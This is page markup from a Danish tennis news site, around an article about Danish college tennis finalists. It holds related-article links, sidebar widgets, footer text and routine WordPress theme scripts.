        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ole Dalsgaard Jensen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/ole/"></span><meta itemprop="datePublished" content="2016-11-06T13:28:13+02:00"><meta itemprop="dateModified" content="2016-11-06T13:28:13+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/college-tennis-danske-finalister-torpegaard-i-single-ingildsen-i-double-consolation/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="College Tennis: Danske finalister: Torpegaard i single - Ingildsen i double consolation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2016/11/CtJU15NWYAEEXTm.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="795"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48894,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "45";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "5";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-saesonstart-og-predictions/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Sæsonstart og predictions" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Sæsonstart og predictions" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/09/DmhV2ciUYAAithw.jpg-large-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-saesonstart-og-predictions/"  rel="bookmark" title="College Tennis: Sæsonstart og predictions">College Tennis: Sæsonstart og predictions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-opstart-og-overblik-over-danske-spillere/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Opstart og overblik over danske spillere" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Opstart og overblik over danske spillere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/09/DmhV2ciUYAAithw.jpg-large-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-opstart-og-overblik-over-danske-spillere/"  rel="bookmark" title="College Tennis: Opstart og overblik over danske spillere">College Tennis: Opstart og overblik over danske spillere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-dansk-succes-ved-ncaa/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Dansk succes ved NCAA" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Dansk succes ved NCAA" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/05/13319364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-dansk-succes-ved-ncaa/"  rel="bookmark" title="College Tennis: Dansk succes ved NCAA">College Tennis: Dansk succes ved NCAA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-ncaa-mens-tennis-championships/"  rel="bookmark" class="td-image-wrap " title="College Tennis: NCAA Men&#8217;s Tennis Championships" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: NCAA Men&#8217;s Tennis Championships" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/05/ITA-Logo-Color-With-Text-2016-08-01-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-ncaa-mens-tennis-championships/"  rel="bookmark" title="College Tennis: NCAA Men&#8217;s Tennis Championships">College Tennis: NCAA Men&#8217;s Tennis Championships</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-clinch-plads-ved-ita-national-team-indoor-championships/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Clinch og plads ved ITA National Team Indoor Championships" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Clinch og plads ved ITA National Team Indoor Championships" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/01/Frederikke-Svarre-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-clinch-plads-ved-ita-national-team-indoor-championships/"  rel="bookmark" title="College Tennis: Clinch og plads ved ITA National Team Indoor Championships">College Tennis: Clinch og plads ved ITA National Team Indoor Championships</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-ny-saeson-skudt-gang/"  rel="bookmark" class="td-image-wrap " title="College Tennis: En ny sæson er skudt i gang" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: En ny sæson er skudt i gang" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2018/01/ITA-Logo-Color-With-Text-2016-08-01-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-ny-saeson-skudt-gang/"  rel="bookmark" title="College Tennis: En ny sæson er skudt i gang">College Tennis: En ny sæson er skudt i gang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-hannestad-holmgreen-imponerer-ved-ita-regionals/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Hannestad og Holmgren imponerer ved ITA Regionals" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Hannestad og Holmgren imponerer ved ITA Regionals" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2017/10/Hannestad--218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-hannestad-holmgreen-imponerer-ved-ita-regionals/"  rel="bookmark" title="College Tennis: Hannestad og Holmgren imponerer ved ITA Regionals">College Tennis: Hannestad og Holmgren imponerer ved ITA Regionals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-ingildsen-dobbelt-vinder-all-american/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Ingildsen dobbelt vinder af All-American" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Ingildsen dobbelt vinder af All-American" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2017/10/Joe-og-Alfredo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-ingildsen-dobbelt-vinder-all-american/"  rel="bookmark" title="College Tennis: Ingildsen dobbelt vinder af All-American">College Tennis: Ingildsen dobbelt vinder af All-American</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/college-tennis-ingildsen-finaler-torpegaard-tabte-semifinale/"  rel="bookmark" class="td-image-wrap " title="College Tennis: Ingildsen i finaler, Torpegaard tabte i semifinale" ><img class="entry-thumb" src="[data-uri]" alt="" title="College Tennis: Ingildsen i finaler, Torpegaard tabte i semifinale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2017/10/IngildsenJohannesPerezAlfredo_170416_1761_CourtneyCulbreath-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/college/" class="td-post-category" >College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/college-tennis-ingildsen-finaler-torpegaard-tabte-semifinale/"  rel="bookmark" title="College Tennis: Ingildsen i finaler, Torpegaard tabte i semifinale">College Tennis: Ingildsen i finaler, Torpegaard tabte i semifinale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-48894","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7786";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">947</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
